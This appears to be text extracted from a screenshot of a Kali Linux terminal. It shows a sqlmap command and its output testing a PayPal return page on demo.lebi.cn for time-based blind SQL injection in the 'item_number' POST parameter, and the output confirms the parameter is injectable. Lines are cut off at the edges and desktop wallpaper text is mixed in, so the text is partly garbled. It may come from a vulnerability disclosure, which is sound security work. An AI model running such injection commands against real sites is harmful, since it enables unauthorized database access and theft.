 root@kali:/usr/src/wydomain/report# sqlmap -u "http://demo.lebi.cn/onlinepay/Paypal/
urnUrl.aspx" --data "txn_id=1&payment_status=1&payment_date=1&item_name=1&mc_gross=1
em_number=1" -p "item_number" --dbms "mssql" --current-db --technique=T --time-sec 1
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual con
t is illegal. It is the end user's responsibility to obey all applicable local, stat
nd federal laws. Developers assume no liability and are not responsible for any misu
or damage caused by this program
[*] starting at 21:14:45
[21:14:45] [INFO] testing connection to the target URL
[21:14:45] [WARNING] heuristic (basic) test shows that POST parameter 'item_number'
ht not be injectable
[21:14:45] [INFO] testing for SQL injection on POST parameter 'item_number'
[21:14:45] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
KALI LINUX
[21:14:45] [WARNING] time-based comparison needs larger statistical model. Making a
dummy requests, please wait..
The quieter you become, the more you are able to hear
[21:15:07] [INFO] POST parameter 'item_number' is 'Microsoft SQL Server/Sybase time-
ed blind' injectable
[21:15:07] [INFO] checking if the injection point on POST parameter 'item_number' is
false positive
POST parameter 'item_number' is vulnerable. Do you want to keep testing the others (
any)? [y/N]
Iceweasel